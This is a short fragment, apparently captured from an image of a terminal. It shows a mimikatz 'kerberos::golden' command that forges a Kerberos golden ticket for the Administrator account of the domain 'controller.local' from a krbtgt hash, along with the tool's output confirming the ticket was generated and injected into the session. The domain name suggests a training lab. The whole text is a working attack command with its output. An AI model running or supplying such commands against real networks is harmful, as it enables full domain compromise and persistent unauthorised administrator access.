 mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:72cd714611b64cd4d5550cd
2759db3f6 /id:500 /ptt
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-432953485-3795405108-1502158860
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 72cd714611b64cd4d5550cd2759db3f6 - rc4_hmac_nt
Lifetime  : 2/25/2022 11:25:45 AM ; 2/23/2032 11:25:45 AM ; 2/23/2032 11:25:45 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ controller.local' successfully submitted for current session